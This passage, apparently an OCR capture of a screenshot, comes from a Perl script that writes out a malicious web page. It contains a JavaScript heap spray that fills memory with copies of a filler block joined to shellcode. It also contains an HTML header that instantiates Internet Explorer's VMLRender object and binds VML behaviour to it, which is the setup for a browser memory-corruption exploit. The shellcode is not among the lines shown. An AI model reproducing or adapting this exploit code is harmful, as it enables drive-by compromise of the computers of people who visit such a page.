
bigblock.length-slackspace);\n" .

"while(block.length+slackspace<0x40000) 
block = block+block+fillblock;\n" .

"memory = new Array();\n" .

"for (i=0;i<350;i++) memory[i] = block 
+ shellcode;\n" .

"</script>";

my $header =

"<html xmlns:v=\"urn:schemas-microsoft-
com:vml\">\n" .

"<head>\n" .

"<object id=\"VMLRender\" 
classid=\"CLSID:10072CEC-8CC1-11D1-
986E-00A0C955B42E\">\n" .

"</object>\n" .

"<style>\n" .

"v\\:* { behavior: url(#VMLRender); 
}\n" .

"</style>\n" .

"</head>\n" .
